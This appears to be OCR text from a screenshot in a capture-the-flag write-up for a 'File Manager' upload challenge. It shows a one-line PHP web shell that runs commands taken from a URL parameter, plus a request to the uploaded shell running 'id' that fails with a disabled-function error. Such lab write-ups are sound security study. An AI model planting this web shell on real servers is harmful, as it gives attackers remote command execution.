 filemanager-a-1ec5-nguyendan
File Manager
https://filemanager-a-1ec5-nguyendangcaotuan.challenge.bksec.vn/uploads/shell.php?cmd=id
Fatal error: Uncaught Error: Call to undefined function shell_exec() in /var/www/uploads/shell.php:1 Stack trace: #0 {main} thrown in /var/www/uploads/shell.php on line 1
shell.php.txt - Notepad
File Edit Format View Help
<?php echo shell_exec($_GET['cmd']); ?>
Ln 1, Col 40 100% Windows (CRLF) UTF-8